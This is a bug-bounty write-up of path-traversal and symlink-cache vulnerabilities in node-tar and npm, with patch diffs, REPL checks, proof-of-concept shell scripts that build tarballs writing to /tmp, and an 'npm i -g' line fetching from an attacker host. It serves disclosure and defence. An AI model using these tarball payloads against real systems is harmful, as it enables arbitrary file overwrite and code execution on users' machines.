5 RCEs in npm for $15,000

I found and reported these vulnerabilities with @ginkoid.

In this post, I will discuss the root cause of these vulnerabilities, as well as briefly walk through the exploitation process. I’ll also include some thoughts about bug bounty in general at the end.

These are the associated CVEs and payouts:

- CVE-2021-32804 ($10,000)

- CVE-2021-32803 ($2,000)

- CVE-2021-37701 ($2,500)

- CVE-2021-37712 (found internally - $1,000 token payout)

- CVE-2021-37713 (found internally)

- CVE-2021-39134 (TBD)

CVE-2021-39134 affects @npmcli/arborist. The others affect node-tar.

Background

Around the middle of July, GitHub launched a private bug bounty program that focused on the npm CLI.

We noticed an interesting item in scope:

- RCE that breaks out of

--ignore-scriptsat install or update with no other interaction

This seems like a rather large attack surface. npm install is responsible for pulling down tar files from the npm registry, organizing dependencies, and possibly running install scripts (although presumably that would be disabled with --ignore-scripts).

Before approaching any target, it’s usually a good idea to do a bit of preliminary analysis to see what the attack surface looks like. We came across CVE-2019-16776 which involved improper path checks on binary fields. We audited the relevant code but didn’t find anything.

We needed to go deeper.

npm’s package installation architecture uses a variety of self-maintained packages. Some of the more complex ones we audited included:



As a side note, we noticed that most of the underlying packages for npm were maintained by a few authors.

insert relevant xkcd

I think it’s somewhat humbling to consider the vastness of Internet infrastructure. Every day, we use millions of lines of code, which we assume secure. With such a popular dependency - node-tar had 25 million weekly downloads as of this post - somebody must have checked the code.

Right?

(Un)fortunately the answer to the previous question is no, or I suppose I wouldn’t be writing this post.

Absolute

One of the security guarantees that node-tar provides is that extraction can only overwrite files under the given directory. If an extraction could overwrite global files, a malicious tar file could overwrite any file on your system.

For example, the npm install command deals entirely with untrusted tarballs. Aside from ensuring the uploaded tarball is syntactically valid, very little additional sanitization was performed.

Note that after our reports, npm started applying stricter filters.

on July 29, 2021 we started blocking the publication of npm packages that contain symbolic links, hard links, or absolute paths.

Package tarball extraction also happens even with --ignore-scripts, making this a very interesting attack surface for this particular bug bounty program.

Zero

The first vulnerability we reported was an arbitrary file write in NPM cli. See if you can spot the vulnerability.

// p = `entry.path` is attacker controlled

// absolutes on posix are also absolutes on win32

// so we only need to test this one to get both

if (path.win32.isAbsolute(p)) {

const parsed = path.win32.parse(p)

entry.path = p.substr(parsed.root.length)

const r = parsed.root

this.warn('TAR_ENTRY_INFO', `stripping ${r} from absolute path`, {

entry,

path: p,

})

}

// do file operations with `entry.path`

When auditing node-tar, this code immediately seemed suspicious. File paths are pretty complex, would naively taking a substring work? We can easily confirm any assumptions with the node cli.

> path.win32.parse("///tmp/pwned")

{ root: '/', dir: '///tmp', base: 'pwned', ext: '', name: 'pwned' }

Hmm… This would set parsed.root to /. After stripping, entry.path would become //tmp/pwned. This will then resolve to our absolute path, bypassing the original check!

> path.resolve("//tmp/pwned")

'/tmp/pwned'

Note that although node-tar does not do an explicit path.resolve, we suspected that node’s file operation API would internally do some sort of resolve. We can confirm this hypothesis by either looking at node’s source code, or just manually testing the relevant fs operations.

> fs.existsSync("/tmp/pwned")

false

> fs.writeFileSync("//tmp/pwned", "notdeghost")

undefined

> fs.existsSync("/tmp/pwned")

true

For now, the latter is easier (but we’ll come back to node source later).

This vulnerability allows us to write to any file upon package installation.

To publish this to the registry, we can issue a PUT request to registry.npmjs.org.

One

The patch to this was quite comprehensive.

// unix absolute paths are also absolute on win32, so we use this for both

const { isAbsolute, parse } = require('path').win32

// returns [root, stripped]

module.exports = path => {

let r = ''

while (isAbsolute(path)) {

// windows will think that //x/y/z has a "root" of //x/y/

const root = path.charAt(0) === '/' ? '/' : parse(path).root

path = path.substr(root.length)

r += root

}

return [r, path]

}

The absolute path check was refactored out into a seperate file. Note how the while (isAbsolute(path)) provides a strict guarantee that path will never be isAbsolute.

diff --git a/lib/unpack.js b/lib/unpack.js

index 7d4b79d..216fa71 100644

--- a/lib/unpack.js

+++ b/lib/unpack.js

@@ -14,6 +14,7 @@ const path = require('path')

const mkdir = require('./mkdir.js')

const wc = require('./winchars.js')

const pathReservations = require('./path-reservations.js')

+const stripAbsolutePath = require('./strip-absolute-path.js')

const ONENTRY = Symbol('onEntry')

const CHECKFS = Symbol('checkFs')

@@ -224,11 +225,10 @@ class Unpack extends Parser {

// absolutes on posix are also absolutes on win32

// so we only need to test this one to get both

- if (path.win32.isAbsolute(p)) {

- const parsed = path.win32.parse(p)

- entry.path = p.substr(parsed.root.length)

- const r = parsed.root

- this.warn('TAR_ENTRY_INFO', `stripping ${r} from absolute path`, {

+ const [root, stripped] = stripAbsolutePath(p)

+ if (root) {

+ entry.path = stripped

+ this.warn('TAR_ENTRY_INFO', `stripping ${root} from absolute path`, {

entry,

path: p,

})

This “never absolute” path is then assigned to entry.path. Surely this is secure right?

Note that paths with double dots are also filtered out, so we can’t just escape with a path like ../../overwrite.

if (p.match(/(^|\/|\\)\.\.(\\|\/|$)/)) {

this.warn('TAR_ENTRY_ERROR', `path contains '..'`, {

entry,

path: p,

})

return false

}

Another interesting thought experiment:

// entry.path is attacker controlled, but can't be `isAbsolute`.

entry.absolute = path.resolve(this.cwd, entry.path)

// do file operations with entry.path

We can assume that the original entry.path is not an absolute path. Thus, we can essentially ignore the effects of the stripAbsolutePath function and consider only paths that aren’t absolute.

In general, when looking for vulnerabilities, it’s often helpful to reduce the problem to an equivalent but simpler problem.

What is an absolute path? Paths that start with / appear to be absolute, but are there any edge cases?

> path.win32.isAbsolute("/")

true

> path.win32.isAbsolute("///")

true

> path.win32.isAbsolute("C:/")

true

When we’re faced with such implementation-dependent questions (is there even a spec for file systems?), the best option is to go back to the source.

Note that for isAbsolute as defined here, there are two different implementations for posix and windows. Because node-tar uses path.win32, we want to make sure we’re looking at the Windows one.

function isPathSeparator(code) {

return code === CHAR_FORWARD_SLASH || code === CHAR_BACKWARD_SLASH;

}

function isWindowsDeviceRoot(code) {

return (code >= CHAR_UPPERCASE_A && code <= CHAR_UPPERCASE_Z) ||

(code >= CHAR_LOWERCASE_A && code <= CHAR_LOWERCASE_Z);

}

// ...

/**

* @param {string} path

* @returns {boolean}

*/

isAbsolute(path) {

validateString(path, 'path');

const len = path.length;

if (len === 0)

return false;

const code = StringPrototypeCharCodeAt(path, 0);

return isPathSeparator(code) ||

// Possible device root

(len > 2 &&

isWindowsDeviceRoot(code) &&

StringPrototypeCharCodeAt(path, 1) === CHAR_COLON &&

isPathSeparator(StringPrototypeCharCodeAt(path, 2)));

},

This confirms our suspicions. There are two cases for absolute paths. First, the path must begin with a / a \. Alternatively, the path must look like a drive root, for example c:/ or C:\.

What does path.resolve do then? We can look at the source code again, but the function is 148 lines long. During our actual analysis, I spent quite some time trying to understand the source - printf debugging saved the day here. For the purposes of this blog post, I’ll skip to the “cheat code”.

Enter test-path-resolve.js.

const resolveTests = [

[ path.win32.resolve,

// Arguments result

[[['c:/blah\\blah', 'd:/games', 'c:../a'], 'c:\\blah\\a'],

What’s going on here? Is there special handling for paths of the form C:${PATH}?

> path.resolve('C:/example/dir', 'C:../a')

'C:\\example\\a'

> path.resolve('C:/example/dir', 'D:different/root')

'D:\\different\\root'

It appears so. This is our bypass!

Note that even though double dots are filtered out, the regex only matches double dots between path deliminators and the start/end of strings which C:../ passes.

Unfortunately, the primitive we get here isn’t the best - we can only write into paths one directory up. Because the extraction occurs in a node_modules directory, we are only able to write into other installed packages, which doesn’t give a direct path for escalation.

An idea we explored was writing into a symlinked package. For example, we create a package AAAA which is symlinked to /path/to/. We then extract into C:../AAAA/overwrite. This would - in theory - overwrite /path/to/overwrite.

This exploit strategy involved a race condition and was not very reliable.

We reported this vulnerability with a proof of concept, but unfortunately it was already discovered by a member of GitHub’s security team.

Caches

Like many tar implementations, node-tar allows for the extraction of symlinks and hardlinks.

case 'Link':

return this[HARDLINK](entry, done)

case 'SymbolicLink':

return this[SYMLINK](entry, done)

In order to prevent overwriting arbitrary files on the file system, node-tar will check to make sure that the folders it iterates over are not symlinks. Otherwise, you could use the symlink to traverse the file system. For example, create a symlink symlink -> /path/to and extract a file to symlink/overwrite.

Interestingly, this check is done in mkdir.js, when creating the required parent directories for any given path.

} else if (st.isSymbolicLink())

return cb(new SymlinkError(part, part + '/' + parts.join('/')))

node-tar also maintains a cache of the directories already created as a performance optimization. This has the important implication of skipping the symlink checks for folders that exist in the directory cache.

if (cache && cache.get(dir) === true)

return done()

In other words, the security of node-tar depends on the accuracy of the directory cache. If we can fake an entry or otherwise desynchronize the cache, we can extract through a symlink and write to arbitrary files on the filesystem.

Unfortunately, these vulnerabilities do not affect the npm cli, because npm’s extraction explicitly filters out symlinks and hardlinks.

filter: (name, entry) => {

if (/Link$/.test(entry.type))

return false

Zero

Initially, the directory cache did not purge entries on folder deletion. This made it pretty easy to bypass.

For our proof of concept, we used three files:

- MKDIR

poison - SYMLINK

poison->/target/path - FILE

poison/overwrite

This payload can be generated from a bash script with:

#!/bin/sh

mkdir x

tar cf poc.tar x

rmdir x

ln -s /tmp x

echo 'arbitrary file write in node-tar' > x/pwned

tar rf poc.tar x x/pwned

rm x/pwned x

This works because at the time of reporting, the symlink step will implicitly delete any folders or files it encounters, if that file already exists. Note how the code does not update the directory cache.

} else

fs.rmdir(entry.absolute, er => this[MAKEFS](er, entry, done))

} else

unlinkFile(entry.absolute, er => this[MAKEFS](er, entry, done))

Testing this is quite simple too.

$ npm i [email protected]

$ node -e 'require("tar").x({ file: "poc.tar" })'

$ cat /tmp/pwned

arbitrary file write in node-tar

One

The solution to this was, perhaps intuitively, to remove the entry from the directory cache.

commit 9dbdeb6df8e9dbd96fa9e84341b9d74734be6c20

Author: isaacs <[email protected]>

Date: Mon Jul 26 16:10:30 2021 -0700

Remove paths from dirCache when no longer dirs

This patch added the following code to lib/unpack.js.

// if we are not creating a directory, and the path is in the dirCache,

// then that means we are about to delete the directory we created

// previously, and it is no longer going to be a directory, and neither

// is any of its children.

if (entry.type !== 'Directory') {

for (const path of this.dirCache.keys()) {

if (path === entry.absolute ||

path.indexOf(entry.absolute + '/') === 0 ||

path.indexOf(entry.absolute + '\\') === 0)

this.dirCache.delete(path)

}

}

Note how in theory, path.indexOf(entry.absolute + '/') and path.indexOf(entry.absolute + '\\') will purge all entries which have our current path as a prefix.

Why do we have two checks for slash and backslash? Shouldn’t this be conditioned on the current environment – ie backslash if it’s Windows and slash if it’s not.

It turns out, the original test case actually worked on Windows still. To understand why, we need to look at how the directory cache entries are populated.

const sub = path.relative(cwd, dir)

const parts = sub.split(/\/|\\/)

let created = null

for (let p = parts.shift(), part = cwd;

p && (part += '/' + p);

p = parts.shift()) {

if (cache.get(part))

continue

try {

fs.mkdirSync(part, mode)

created = created || part

cache.set(part, true)

} catch (er) {

It looks like the path is being split on both back and forward slashes. The entries are then joined with forward slashes before being inserted into the directory cache.

For example:

- directory cache:

C:\abc\test-unpack/x entry.absolute:C:\abc\test-unpack\x

When we create the directory, ...\test-unpack/x will be inserted into the directory cache. When we try and remove a folder, entry.absolute will be ...\test-unpack\x.

This means the following checks will never be satisfied.

if (path === entry.absolute ||

path.indexOf(entry.absolute + '/') === 0 ||

path.indexOf(entry.absolute + '\\') === 0)

We would be checking for ...\test-unpack\x, ...\test-unpack\x/, and ...\test-unpack\x\, none of which match ...\test-unpack/x.

Thus, we can remove a folder without purging the corresponding entry from the directory cache. Then when we extract through the symlink, it will renormalize the path with forward slashes, thus aborting early and skipping the security checks.

A different issue, but with the same root cause, exists on Unix.

If we create a path with name a\\x, security checks will be performed on a and a/x but not the actual file a\\x. Thus, if we create our symlink with a filename that contains a backslash, we will be able to bypass the directory cache protections again!

#!/bin/sh

ln -s /tmp a\\x

tar cf poc.tar a\\x

echo 'arbitrary file write in node-tar' > a\\x/pwned

tar rf poc.tar a\\x a\\x/pwned

rm a\\x

Two

The patch to this felt very “defense in depth”.

commit 53602669f58ddbeb3294d7196b3320aaaed22728

Author: isaacs <[email protected]>

Date: Wed Aug 4 15:48:21 2021 -0700

fix: normalize paths on Windows systems

This change uses / as the One True Path Separator, as the gods of POSIX

intended in their divine wisdom.

On windows, \ characters are converted to /, everywhere and in depth.

However, on posix systems, \ is a valid filename character, and is not

treated specially. So, instead of splitting on `/[/\\]/`, we can now

just split on `'/'` to get a set of path parts.

This does mean that archives with entries containing \ will extract

differently on Windows systems than on correct systems. However, this

is also the behavior of both bsdtar and gnutar, so it seems appropriate

to follow suit.

Additionally, dirCache pruning is now done case-insensitively. On

case-sensitive systems, this potentially results in a few extra lstat

calls. However, on case-insensitive systems, it prevents incorrect

cache hits.

All directory cache operations are routed through helper functions, which normalize entries.

const cGet = (cache, key) => cache.get(normPath(key))

const cSet = (cache, key, val) => cache.set(normPath(key), val)

Cache removal was also refactored out into a centralized place.

const pruneCache = (cache, abs) => {

// clear the cache if it's a case-insensitive match, since we can't

// know if the current file system is case-sensitive or not.

abs = normPath(abs).toLowerCase()

for (const path of cache.keys()) {

const plower = path.toLowerCase()

if (plower === abs || plower.toLowerCase().indexOf(abs + '/') === 0)

cache.delete(path)

}

}

Note that this deals with case insensitive file systems as well, such as Windows and MacOS.

This should be enough right?

Not quite. NFD normalization saves (ruins?) the day.

It turns out MacOS does additional normalization of paths, violating the assumptions for the directory cache.

> fs.readdirSync(".")

[]

> fs.writeFileSync("\u00e9", "AAAA")

undefined

> fs.readdirSync(".")

[ 'é' ]

> fs.unlinkSync("\u0065\u0301")

undefined

> fs.readdirSync(".")

[]

The exploit strategy should be pretty straightforward at this point. We create a folder named \u00e9, a symlink named \u0065\u0301 (which also deletes the first folder), and finally write to \u00e9/pwned.

Because only \u00e9 exists in the directory cache and not \u0065\u0301, the directory cache becomes desynchronized from the file system, allowing us to skip the symlink security checks.

Unfortunately, this was also already found internally by a member of GitHub’s security team, but it was still a rather interesting vulnerability nonetheless. As a side note, JarLob’s discovery also involved “long path portions” which we hadn’t considered.

Fin

We reported a series of three vulnerabilities involving the directory cache. In general, we felt like the directory cache was quite difficult to maintain. Any inconsistency with the filesystem leads to an arbitrary write vulnerability. Filesystems are deceivingly complex, with annoying edge cases to support all systems.

In the end, the decision was made to drop the entire directory cache when a symlink was encountered. In hindsight, this was probably the best solution.

commit 23312ce7db8a12c78d0fba96d7664a01619266a3

Author: isaacs <[email protected]>

Date: Wed Aug 18 19:34:33 2021 -0700

drop dirCache for symlink on all platforms

diff --git a/lib/unpack.js b/lib/unpack.js

index b889f4f..7f397f1 100644

--- a/lib/unpack.js

+++ b/lib/unpack.js

@@ -550,13 +550,13 @@ class Unpack extends Parser {

// then that means we are about to delete the directory we created

// previously, and it is no longer going to be a directory, and neither

// is any of its children.

- // If a symbolic link is encountered on Windows, all bets are off.

- // There is no reasonable way to sanitize the cache in such a way

- // we will be able to avoid having filesystem collisions. If this

- // happens with a non-symlink entry, it'll just fail to unpack,

- // but a symlink to a directory, using an 8.3 shortname, can evade

- // detection and lead to arbitrary writes to anywhere on the system.

- if (isWindows && entry.type === 'SymbolicLink')

+ // If a symbolic link is encountered, all bets are off. There is no

+ // reasonable way to sanitize the cache in such a way we will be able to

+ // avoid having filesystem collisions. If this happens with a non-symlink

+ // entry, it'll just fail to unpack, but a symlink to a directory, using an

+ // 8.3 shortname or certain unicode attacks, can evade detection and lead

+ // to arbitrary writes to anywhere on the system.

+ if (entry.type === 'SymbolicLink')

dropCache(this.dirCache)

Additional Thoughts

I think these reports illustrate some interesting implications about bug bounty, and I wanted to take some time to write about my thoughts. There won’t be any security analysis in this section, so if you’re so-inclined perhaps skip to the conclusion.

Also as a disclaimer, these thoughts are based on my - somewhat limited - experiences as a bug bounty program participant. That being said, GitHub’s bounty program is one of the best we’ve hacked against, and I’ll illustrate how some of their practices help make this such an enjoyable program to engage with.

Asymmetry

Perhaps most importantly, there’s an inherent asymmetry between bug bounty reporters and internal red teams, which (in some instances heavily) favors internal teams.

I think the root cause of this is - bug bounty participants should fully or nearly fully implicate their vulnerabilities before reporting. At the same time, they must not hold on to their vulnerabilities for too long.

It’s hard to balance these two.

An example of this can be found in CVE-2021-37713. I had actually found this vulnerability on my plane ride to Defcon (at the time I joked that I had paid for the flight). On the other hand, we reported this vulnerability August 13th, a bit more than a week later.

The reason for this delayed report was because we wanted a way to escalate from a very low implication relative path overwrite to an actual RCE. We suspected it was possible by abusing symlinks and other node specific behavior, but it took a while to get a proof of concept working.

Another example of asymmetry would be suspicious behavior that where we don’t know if there are security implications. This might not be the best example because I suspect there are no real implications here, but we knew the path reservation system improperly handled case-sensitive file systems (although I suppose this is relatively trivial to find through variant analysis).

We couldn’t actually report this because we hadn’t found any security implications - if one existed it would be racey.

I think these asymmetries are inherent in bug bounty. At the same time, I feel like it’s important for program administrators to be aware of such biases, and if possible compensate for them.

A good example of this would be the token bounty we received for CVE-2021-37712. Even though this vulnerability was already discovered internally, GitHub was nice enough to give us $1,000. This helped offset the time we put into investigating and producing a full POC. Perhaps more importantly, such a token bounty showed that GitHub cared about our engagement with their program.

Balance

Why do people do bug bounty?

To secure software? Or money? The world can never be described in absolutes. I suppose the real answer is some mixture of the two, and people fall in various places on that spectrum.

Perhaps this could be better illustrated with an example.

We noticed another interesting entry in scope.

- Overwriting an executable that already exists with a globally installed package if

--forcehas not been set

After some correspondence with GitHub staff, we confirmed this was how the vulnerability scope was intended to be defined:

$ npm i -g yarn

$ npm i -g attacker-package

$ yarn # if we control yarn, its a vulnerability

It turns out that this is trivially achievable by installing from a URL.

$ sudo npm i -g https://attacker.com/package.tar.gz

However, this was also marked as a “low” impact item according to our engagement documentation, and we thought that it probably wasn’t a serious concern. It seemed by design, and the use case for such a bug seemed extremely narrow.

In the end, we chose not to report it.

A report is an affirmation that a vulnerability exists. As bug bounty hunters we don’t want to spam programs with low-impact pseudo-vulnerabilities. There’s often a balance between reporting only real impactful issues and trying to simply maximize bounties.

I think this also illustrates the importance of clearly defining scope items when creating private bug bounty programs. There’s always room for ambiguity, and having additional ways to communicate - for example, there’s a private GitHub bounty program Slack - is crucial for clearing up any confusion.

Conclusion

Overall this engagement was quite enjoyable. We got to audit sections of node and npm internals which I - and I believe many others - assumed secure.

Every day, we run countless lines of code but never consider who’s responsible for auditing them. Is absolute security possible?

Complexity breeds vulnerability; optimization demands compensation.